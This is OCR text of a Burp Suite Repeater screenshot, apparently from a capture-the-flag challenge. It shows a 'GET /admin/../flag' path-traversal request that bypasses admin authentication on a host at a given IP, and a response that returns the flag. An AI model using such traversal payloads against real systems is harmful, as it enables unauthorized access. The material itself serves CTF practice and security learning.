 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://43.132.224.5:8888 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /admin/../flag HTTP/1.1
2 Host: 43.132.224.5:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 4
9 Origin: http://43.132.224.5:8888
10 Connection: close
11 Referer: http://43.132.224.5:8888/admin
12 Cookie: JSESSIONID=node01trqvetkyyuuu1epr6607ux8fy90792.node0
13 Upgrade-Insecure-Requests: 1
14
15 flag
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Disposition: attachment;filename=%2F..%2Fflag
4 Content-Type: application/octet-stream;charset=utf-8
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11 Content-Length: 33
12
13 WMCTF{bypass_auth_is_so_Exciting}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 10
Done
382 bytes | 67 millis